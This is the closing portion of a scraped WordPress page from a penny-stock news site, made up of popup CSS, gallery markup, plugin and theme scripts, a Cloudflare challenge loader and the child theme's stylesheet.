        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"0d5aa99f23","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"b0eca53137","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"1edf13cdb7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"5aeac356ca","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '8f57117b5c',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":29614,"object_key":"post","object_type":"post","term_ids":[380,381,377,1,1346],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"ab22a13be0"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d7a30fb9a89da',t:'MTc2ODkwMDYzMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0
body_size: 2422
content:
/*
Theme Name: Zox News Child
Description: Zox News Child helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. Zox News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: MVP Themes
Author URI: https://themeforest.net/user/mvpthemes/portfolio
Theme URI: http://themeforest.net/user/mvpthemes
Version: 3.15.0
Template: zox-news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: zox-news-child
*/

.cms-stock-twits {
  margin-left: 10px;
}

.mvp-nav-soc-wrap a .cms-stock-twits svg circle {
  transition: all 0.3s ease-in-out;
  fill: #197c9f;
}

.mvp-nav-soc-wrap a:hover .cms-stock-twits svg circle {
  fill: #218dff;
}

.mvp-nav-small .cms-stock-twits {
  padding-top: 7px;
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg {
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg circle,
#mvp-foot-top ul li a svg circle {
  fill: #197c9f;
}

#mvp-foot-top ul li a svg {
  margin-top: -10px;
}

#mvp-foot-top ul {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  float: none !important;
}

@media (max-width: 599px) {
  #mvp-foot-top ul li a svg {
    width: 30px;
    height: 30px;
    margin-top: -8px;
  }
}

/* 18-1-23 */

.container {
  max-width: 1050px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.best-peny-stock {
  position: relative;
}

.best-peny-stock .container {
  padding: 40px 15px;
}

.best-peny-stock .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.best-peny-stock .tdm-title {
  color: #f6ae15;
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
}

.best-peny-stock .tdm-descr {
  color: #ffffff;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  line-height: 1.75;
  font-weight: bold;
}

.best-peny-stock .banner-logo-text {
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}

.best-peny-stock .banner-logo-text img {
  max-width: 51px;
  width: 100%;
  margin-right: 20px;
}

.best-peny-stock .banner-logo-text b {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1.36;
}

.best-peny-stock .tdm-text-wrap {
  max-width: 397px;
  width: 100%;
  margin: 0 auto;
}

.best-peny-stock .form-bg {
  border-top: 8px solid #dd1a34;
  padding: 30px 40px;
  box-shadow: 0 15px 20px #d0cece;
  background: #fff;
  width: 100%;
  height: 100%;
}

.stock-feature {
  padding: 40px 0;
}

.stock-feature .image-wrapper {
  padding-bottom: 48px;
  border-bottom: 1px solid #d1d1d1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-around;
}

.stock-feature .image-wrapper img {
  max-height: 35px;
  width: auto;
}

.stock-feature h2 {
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: bold;
  line-height: 1.8;
  text-align: left;
  color: #000000;
}

.stock-feature .description {
  text-align: center;
  padding-top: 20px;
}

.stock-feature .description h2 {
  text-align: center;
  margin-bottom: 20px;
}

.why-join-us {
  position: relative;
}

.why-join-us .form-bg {
  background-color: #000;
  padding: 30px;
  height: 100%;
}

.why-join-us .description {
  padding: 40px 0;
}

.why-join-us h2 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3;
  color: #000;
  display: block;
  margin-bottom: 26px;
}

.why-join-us p {
  font-size: 16px;
  line-height: 1.6;
  color: #666;
  font-weight: 700;
}

.why-join-us .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.free-guide {
  padding: 40px 0;
}

.free-guide .thumb {
  margin: 0 auto;
  display: block;
}
.stock-feature .description p {
  line-height: 1.6;
}
.best-peny-stock .form-bg {
  padding: 0px 20px;
}
.best-peny-stock .snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
}
.snp-subscribeform .bld-el-cont img {
  max-width: 100%;
  width: auto;
}
.snp-bld-step-1 {
  height: auto !important;
  width: 100% !important;
}
.snp-subscribeform .bld-el-cont {
  position: relative;
  height: auto !important;
  width: 100% !important;
  left: inherit !important;
  top: inherit !important;
  z-index: inherit !important;
  margin-bottom: 12px;
}
.snp-subscribeform h1 {
  font-size: 32px;
  font-family: 'Roboto', sans-serif;
}
.snp-subscribeform input,
.snp-subscribeform optgroup,
.snp-subscribeform select,
.snp-subscribeform textarea {
  width: 100%;
  padding: 6px 15px;
  height: 50px;
}
.snp-subscribeform .bld-el-cont button {
  height: 50px;
  width: 100% !important;
}
.snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
  height: auto;
}
.mvp-nav-small {
  position: relative !important;
  top: inherit !important;
}

.mvp-feat1-list .mvp-cd-cat.left.relative {
  color: #777 !important;
}

.mvp-blog-story-wrap .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-main-nav-bot.mvp-fixed2 {
  position: relative !important;
}
.home div.mvp-widget-feat2-right.left.relative h2 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.home #mvp_home_feat2_widget-7 > div > div.mvp-widget-feat2-wrap.left.relative > div > div.mvp-widget-feat2-in > div > div.mvp-widget-feat2-left.left.relative > a > div > div.mvp-feat1-feat-text.left.relative > div > span.mvp-cd-cat.left.relative {
  color: #fff !important;
}
.home .mvp-flex-story-wrap .mvp-flex-story.mvp-flex-col-noad {
	height: auto !important;
}
.home .mvp-feat1-feat-text{
	width: 100%;
}
.home .mvp-feat1-feat-img img {
	width: 100%;
}
.home .mvp-widget-feat1-top-img img {
	width: 100%;
	height: 445px;
	object-fit: cover;
}

.home .mvp-widget-feat1-top-text {
	width: 100%
}
.home #mvp-home-widget-wrap .mvp-widget-feat1-top-text .mvp-cd-cat.left.relative{
	color: #fff !important
}
.home .mvp-widget-feat1-bot-img img {
	width: 100%;
	height: 178px;
	object-fit: cover;
}
.home .mvp-flex-story:hover .mvp-flex-story-img img {
	width: 100%;
}
.home #mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-img img {
	width: 100%;
	height: 215px;
	object-fit: cover;
}
.archive .mvp-widget-feat2-left-alt .mvp-cd-cat.left.relative {
	color: #fff !important
}
.archive .mvp-blog-story-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.archive .mvp-blog-story-wrap {
	padding-top: 20px
}
.archive .mvp-widget-feat2-right-text h2 {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single .mvp-post-more-img img {
	height: 170px;
	object-fit: cover;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text p {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text .mvp-cd-cat.left.relative{
	color: #777 !important;
}
ul.mvp-fly-soc-list li {
	vertical-align: top;
}
ul.mvp-fly-soc-list li a,
ul.mvp-fly-soc-list li a:hover{
	width: 30px;
	height: 30px;
	text-decoration: none;
	padding-top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
/* 19 Jan 2023  */
span.mvp-nav-soc-but,
ul.mvp-foot-soc-list li a,
ul.mvp-post-soc-list li.mvp-post-soc-com {
  width: 40px;
  height: 40px;
}

.mvp-nav-small span.mvp-nav-soc-but {
  width: 30px;
  height: 30px;
}

#mvp-foot-wrap ul.mvp-foot-soc-list li a {
  text-decoration: none;
}

ul.mvp-post-soc-list li {
  height: 40px;
  transition: all 0.3s ease-in-out;
}

ul.mvp-post-soc-list li:hover,
